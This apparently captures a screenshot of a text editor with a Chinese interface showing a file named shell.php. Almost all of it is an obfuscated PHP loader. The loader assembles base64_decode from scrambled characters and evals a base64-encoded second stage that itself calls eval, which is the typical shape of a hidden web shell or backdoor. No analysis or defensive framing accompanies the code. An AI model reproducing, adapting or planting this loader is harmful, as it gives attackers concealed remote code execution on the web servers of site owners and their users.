 shell.php
文件 编辑 查看
<?php
$O00OO0=urldecode("%6E1%7A%62%2F%6D%615%5C%76%740%6928%2D%70%78%75%71%79%
2A6%6C%72%6B%64%679%5F%65%68%63%73%77%6F4%2B%6637%6A");$O00O0O=$O00OO0{3}.
$O00OO0{6}.$O00OO0{33}.$O00OO0{30};$O0OO00=$O00OO0{33}.$O00OO0{10}.$O00OO0{24}.
$O00OO0{10}.$O00OO0{24};$OO0O00=$O0OO00{0}.$O00OO0{18}.$O00OO0{3}.$O0OO00{0}.
$O0OO00{1}.$O00OO0{24};$OO0000=$O00OO0{7}.$O00OO0{13};$O00O0O.=$O00OO0{22}.
$O00OO0{36}.$O00OO0{29}.$O00OO0{26}.$O00OO0{30}.$O00OO0{32}.$O00OO0{35}.$O00OO0{26}.
$O00OO0{30};eval($O00O0O("JE8wTzAwMD0idVNxTHlDandXcFpIaGlLbWZGR1ZUQmFOcllvSXpsZW
d4Sk1iUkRVRUFrUWN0bnZzZE9QWGladnVUYWdmY0hiWFloZVdNeUtObEx3U2pvQ25ydEFCeE9RRH
NKcGRrUG1JekdFVlJVRnFGSjlmd1hrZWJxYllEYVlHQVd0aWJXeFlSS3BDb1d5cmJsbzBxMnN0bzI5UGJ
aQkdObExHUnlRNEF0T2dzUFNlc2E5THBkc0VEeVJwVVhzZU5kVjRScDVyUjNtNHNkUkZJR0hPSTJ0bm
JQdGxTS3oybEdIYkFHSE53Z3k1TlBiTk5QejROV0M1TnJMMElXU2RtcGQ5RlpJSGVaUDdua0MvRkI9PSI
7ZXZhbCgnPz4nLiRPMDBPME8oJE8wT08wMCgkT08wTzAwKCRPME8wMDAsJE9PMDAwMCoyKSwkT0
8wTzAwKCRPME8wMDAsJE9PMDAwMCwkT08wMDAwKSwkT08wTzAwKCRPME8wMDAsMCwkT08w
MDAwKSkpKTs="));
?>
行 1，列 1 1,029 个字符 100% Unix (LF) UTF-8